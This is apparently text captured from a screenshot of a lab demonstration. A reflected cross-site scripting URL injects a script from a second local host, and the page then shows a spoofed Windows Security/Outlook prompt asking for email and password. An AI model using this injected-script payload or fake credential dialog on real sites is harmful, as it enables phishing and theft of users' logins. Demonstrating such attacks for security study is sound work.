 Not secure 192.168.5.13/rxss.php?q=<script%20src=http://192.168.5.15/winph.js></scr...
Test page
Test content
Windows Security
Microsoft Outlook
Connecting to outlook.office365.com
Email address
Password
Remember my credentials
OK Cancel